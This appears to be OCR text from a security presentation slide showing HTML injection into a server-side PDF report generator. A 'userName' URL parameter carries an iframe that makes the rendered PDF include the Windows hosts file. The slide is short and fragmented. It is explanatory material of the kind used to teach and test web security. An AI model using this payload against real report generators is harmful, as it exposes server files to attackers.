 Site.com/GenerateReport.aspx?userName=
<iframe src=”file:///C:/windows/system32/drivers/etc/hosts” height=1000 width=1000/>
&Lname=Shkedy&userId=1337
(Custom HTML
With a malicious
iframe tag)
HTML
PDF
FILE
Hosts
Reads the hosts file from
the File System
HTML Template
<html>
<h1>First name: &fName;</h2>
<h2>Last name: &Lname;</h2>
</html>